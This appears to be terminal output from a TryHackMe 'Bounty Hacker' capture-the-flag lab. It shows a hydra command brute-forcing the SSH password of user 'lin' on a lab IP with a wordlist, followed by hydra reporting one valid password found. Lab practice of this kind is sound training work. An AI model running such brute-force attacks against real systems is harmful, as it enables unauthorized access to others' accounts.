 root@exegol-pentest:/workspace/thm/Bounty Hacker
⌥⌘2
[May 02, 2025 - 10:04:12 (CEST)] exegol-pentest Bounty Hacker # hydra -l lin -P locks.txt ssh://10.10.252.60:22 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 10:04:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.252.60:22/
[22][ssh] host: 10.10.252.60   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 10:04:32